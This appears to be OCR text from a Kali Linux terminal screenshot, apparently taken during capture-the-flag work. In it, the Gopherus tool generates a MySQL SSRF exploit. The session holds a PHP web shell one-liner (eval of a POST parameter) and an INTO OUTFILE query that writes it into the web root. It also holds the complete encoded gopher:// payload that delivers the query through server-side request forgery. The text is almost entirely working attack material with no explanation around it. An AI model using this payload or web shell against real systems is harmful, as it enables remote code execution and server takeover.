 root@kali: ~/桌面/CTFtool/Gopherus
文件 动作 编辑 查看 帮助
└─# ./gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[cmd]); ?>" into outfile "/var/www/html/cmd.php";
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f
%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%7
1%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%
32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73
%71%6c%4b%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%63%6
d%64%5d%29%3b%20%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%
6d%6c%2f%63%6d%64%2e%70%68%70%22%3b%01%00%00%00%01